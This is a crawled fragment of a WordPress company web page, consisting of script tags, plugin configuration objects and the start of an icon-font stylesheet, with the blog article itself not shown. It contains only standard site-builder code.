<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"847e77e07f","fes_thankyou_page_time":"2000","fes_upload_nonce":"8d6d88961f","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"847e77e07f","fes_thankyou_page_time":"2000","fes_upload_nonce":"8d6d88961f","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/wow.min.js?ver=1.0.0" id="redias-wow-js-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/venobox.min.js?ver=1.0.0" id="venobox-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/odometer.min.js?ver=1.0.1" id="odometer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/scripts.js?ver=1769862998" id="redias-core-script-js"></script>
<script id="tpae-update-popup-js-extra">
var tpaeUpdatePopup = {"ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","nonce":"b2178dae48"};
//# sourceURL=tpae-update-popup-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/the-plus-addons-for-elementor-page-builder/includes/user-experience/update-popup/tp-update-plugin-popup.js?ver=6.4.61769862998" id="tpae-update-popup-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.plasmacomp.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.plasmacomp.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/sharer/sharer.min.js?ver=0.5.1" id="sharer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/smooth-scroll/smooth-scroll.min.js?ver=1.0.0" id="redias-smooth-scroll-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="redias-main-js-extra">
var redias_data = {"sticky":"enable","sticky_logo":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","scrollto_top":"enable","preloader":"disable","custom_cursor":"hide"};
//# sourceURL=redias-main-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/js/main.min.js?ver=1712728394" id="redias-main-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"notes":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.plasmacomp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bf3267e357"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11707,"title":"Building%20Your%20Own%20Web%20or%20Mobile%20Apps%20for%20the%20Cloud%20-%20Plasma","excerpt":"Developing a mobile app involves a lot of discovery and due diligence. One of the major issues when creating an app is determining how the app would be scalable to a range of devices. ","featuredImage":"https:\/\/www.plasmacomp.com\/wp-content\/uploads\/2015\/02\/Building-Mobile-Apps-for-the-Cloud-1024x507.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","nonce":"e89585d6ff","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","nonce":"6726b40a60","urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.plasmacomp.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.20.3" id="pro-preloaded-elements-handlers-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		
<script>
document.addEventListener('DOMContentLoaded', function () {

  var titleField = document.getElementById('cf7-page-title');
  if (titleField) {
    titleField.value = document.title;
  }

  var urlField = document.getElementById('cf7-page-url');
  if (urlField) {
    urlField.value = window.location.href;
  }

});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/themes/redias/assets/css/dl-icons.min.css?ver=1.0
body_size: 1559
content:
@font-face{font-family:'DL-Icons';src:url('../fonts/DL-Icons.eot?mnpd0e');src:url('../fonts/DL-Icons.eot?mnpd0e#iefix') format('embedded-opentype'),url('../fonts/DL-Icons.ttf?mnpd0e') format('truetype'),url('../fonts/DL-Icons.woff?mnpd0e') format('woff'),url('../fonts/DL-Icons.svg?mnpd0e#DL-Icons') format('svg');font-weight:normal;font-style:normal;font-display:block;}.dl{font-family:'DL-Icons'!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.dl-angle-down:before{content:"\e900";}.dl-angle-down-2:before{content:"\e901";}.dl-angle-left:before{content:"\e902";}.dl-angle-left-2:before{content:"\e903";}.dl-angle-right:before{content:"\e904";}.dl-angle-right-2:before{content:"\e905";}.dl-angle-up:before{content:"\e906";}.dl-angle-up-2:before{content:"\e907";}.dl-arrow-around-2:before{content:"\e908";}.dl-arrow-down:before{content:"\e909";}.dl-arrow-down-2:before{content:"\e90a";}.dl-arrow-down-long-2:before{content:"\e90b";}.dl-arrow-left:before{content:"\e90c";}.dl-arrow-left-2:before{content:"\e90d";}.dl-arrow-left-long-2:before{content:"\e90e";}.dl-arrow-right:before{content:"\e90f";}.dl-arrow-right-long-2:before{content:"\e910";}.dl-arrow-right-solid:before{content:"\e911";}.dl-arrows-around:before{content:"\e912";}.dl-arrow-up:before{content:"\e913";}.dl-arrow-up-2:before{content:"\e914";}.dl-bars:before{content:"\e915";}.dl-behance:before{content:"\e916";}.dl-behance-2:before{content:"\e917";}.dl-behance-square:before{content:"\e918";}.dl-bookmark:before{content:"\e919";}.dl-calendar:before{content:"\e91a";}.dl-calendar-days:before{content:"\e91b";}.dl-calendar-days-2:before{content:"\e91c";}.dl-cc-amazon-pay:before{content:"\e91d";}.dl-cc-mastercard:before{content:"\e91e";}.dl-cc-paypal:before{content:"\e91f";}.dl-cc-stripe:before{content:"\e920";}.dl-cc-visa:before{content:"\e921";}.dl-check:before{content:"\e922";}.dl-check-circle:before{content:"\e923";}.dl-check-square:before{content:"\e924";}.dl-clock:before{content:"\e925";}.dl-cog:before{content:"\e926";}.dl-comment:before{content:"\e927";}.dl-comment-2:before{content:"\e928";}.dl-comments:before{content:"\e929";}.dl-comments-2:before{content:"\e92a";}.dl-comments-regular:before{content:"\e92b";}.dl-compress:before{content:"\e92c";}.dl-download:before{content:"\e92d";}.dl-dribbble:before{content:"\e92e";}.dl-dribbble-2:before{content:"\e92f";}.dl-dribbble-square:before{content:"\e930";}.dl-earth-europe:before{content:"\e931";}.dl-edit:before{content:"\e932";}.dl-elementor:before{content:"\e933";}.dl-ellipsis-h:before{content:"\e934";}.dl-ellipsis-v:before{content:"\e935";}.dl-envelope:before{content:"\e936";}.dl-envelope-2:before{content:"\e937";}.dl-envelope-open:before{content:"\e938";}.dl-envelope-open-text:before{content:"\e939";}.dl-envelope-open-text-2:before{content:"\e93a";}.dl-exchange-alt:before{content:"\e93b";}.dl-exclamation-circle:before{content:"\e93c";}.dl-exclamation-triangle:before{content:"\e93d";}.dl-expand:before{content:"\e93e";}.dl-expand-2:before{content:"\e93f";}.dl-external-link-alt:before{content:"\e940";}.dl-eye:before{content:"\e941";}.dl-eye-slash:before{content:"\e942";}.dl-facebook:before{content:"\e943";}.dl-facebook-2:before{content:"\e944";}.dl-facebook-f:before{content:"\e945";}.dl-facebook-messenger:before{content:"\e946";}.dl-facebook-messenger-2:before{content:"\e947";}.dl-facebook-square:before{content:"\e948";}.dl-fax:before{content:"\e949";}.dl-file-alt:before{content:"\e94a";}.dl-file-lines:before{content:"\e94b";}.dl-file-lines-2:before{content:"\e94c";}.dl-file-signature:before{content:"\e94d";}.dl-flickr:before{content:"\e94e";}.dl-flickr-2:before{content:"\e94f";}.dl-google:before{content:"\e950";}.dl-google-drive:before{content:"\e951";}.dl-google-play:before{content:"\e952";}.dl-google-plus:before{content:"\e953";}.dl-hand-point-down:before{content:"\e954";}.dl-hand-pointer:before{content:"\e955";}.dl-hand-point-left:before{content:"\e956";}.dl-hand-point-left-2:before{content:"\e957";}.dl-hand-point-left-3:before{content:"\e958";}.dl-hand-point-right:before{content:"\e959";}.dl-hand-point-right-2:before{content:"\e95a";}.dl-hand-point-right-3:before{content:"\e95b";}.dl-hand-point-up:before{content:"\e95c";}.dl-headphones:before{content:"\e95d";}.dl-headset:before{content:"\e95e";}.dl-heart:before{content:"\e95f";}.dl-heart-2:before{content:"\e960";}.dl-heart-fill:before{content:"\e961";}.dl-home:before{content:"\e962";}.dl-image:before{content:"\e963";}.dl-instagram:before{content:"\e964";}.dl-instagram-2:before{content:"\e965";}.dl-instagram-square:before{content:"\e966";}.dl-line:before{content:"\e967";}.dl-link:before{content:"\e968";}.dl-linkedin:before{content:"\e969";}.dl-linkedin-2:before{content:"\e96a";}.dl-linkedin-in:before{content:"\e96b";}.dl-location-dot:before{content:"\e96c";}.dl-long-arrow-alt-down:before{content:"\e96d";}.dl-long-arrow-alt-left:before{content:"\e96e";}.dl-long-arrow-alt-right:before{content:"\e96f";}.dl-long-arrow-alt-up:before{content:"\e970";}.dl-map:before{content:"\e971";}.dl-map-marked-alt:before{content:"\e972";}.dl-map-marker:before{content:"\e973";}.dl-map-marker-alt-2:before{content:"\e974";}.dl-map-signs:before{content:"\e975";}.dl-minimize:before{content:"\e976";}.dl-mobile-screen:before{content:"\e977";}.dl-paper-plane:before{content:"\e978";}.dl-paper-plane-2:before{content:"\e979";}.dl-paypal:before{content:"\e97a";}.dl-pen:before{content:"\e97b";}.dl-phone:before{content:"\e97c";}.dl-phone-2:before{content:"\e97d";}.dl-phone-3:before{content:"\e97e";}.dl-phone-volume:before{content:"\e97f";}.dl-pinterest:before{content:"\e980";}.dl-pinterest-2:before{content:"\e981";}.dl-pinterest-3:before{content:"\e982";}.dl-pinterest-square:before{content:"\e983";}.dl-play:before{content:"\e984";}.dl-play-2:before{content:"\e985";}.dl-play-circle:before{content:"\e986";}.dl-plus:before{content:"\e987";}.dl-plus-2:before{content:"\e988";}.dl-plus-circle:before{content:"\e989";}.dl-plus-square:before{content:"\e98a";}.dl-quora:before{content:"\e98b";}.dl-quora-2:before{content:"\e98c";}.dl-quote-left:before{content:"\e98d";}.dl-quote-left-2:before{content:"\e98e";}.dl-quote-right:before{content:"\e98f";}.dl-quote-right-2:before{content:"\e990";}.dl-reddit:before{content:"\e991";}.dl-reddit-2:before{content:"\e992";}.dl-reddit-alien:before{content:"\e993";}.dl-reply:before{content:"\e994";}.dl-reply-all:before{content:"\e995";}.dl-reply-solid:before{content:"\e996";}.dl-reply-solid-2:before{content:"\e997";}.dl-share:before{content:"\e998";}.dl-share-2:before{content:"\e999";}.dl-share-from-square:before{content:"\e99a";}.dl-share-nodes:before{content:"\e99b";}.dl-share-square:before{content:"\e99c";}.dl-shipping-fast:before{content:"\e99d";}.dl-shopping-bag:before{content:"\e99e";}.dl-shopping-cart:before{content:"\e99f";}.dl-search:before{content:"\e9a0";}.dl-skype:before{content:"\e9a1";}.dl-snapchat:before{content:"\e9a2";}.dl-snapchat-2:before{content:"\e9a3";}.dl-snapchat-ghost:before{content:"\e9a4";}.dl-snapchat-square:before{content:"\e9a5";}.dl-star:before{content:"\e9a6";}.dl-star-2:before{content:"\e9a7";}.dl-star-3:before{content:"\e9a8";}.dl-star-regular:before{content:"\e9a9";}.dl-sync:before{content:"\e9aa";}.dl-tag:before{content:"\e9ab";}.dl-tag-2:before{content:"\e9ac";}.dl-tags-3:before{content:"\e9ad";}.dl-telegram:before{content:"\e9ae";}.dl-telegram-2:before{content:"\e9af";}.dl-telegram-plane:before{content:"\e9b0";}.dl-thumbs-up:before{content:"\e9b1";}.dl-tiktok:before{content:"\e9b2";}.dl